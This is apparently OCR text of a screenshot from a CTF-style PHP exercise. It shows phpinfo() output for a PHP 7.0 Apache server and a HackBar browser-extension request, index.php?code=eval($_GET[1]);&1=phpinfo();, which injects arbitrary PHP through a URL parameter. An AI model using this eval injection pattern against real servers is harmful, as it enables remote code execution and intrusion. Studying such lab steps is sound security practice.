 PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux 3c763125c666 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php
/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2
/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://ffe1fbe3-8899-410b-950c-d74f6915e1b7.node.yuzhian.com.cn/index.php?code=eval($_GET[1]);&
1=phpinfo();
Split URL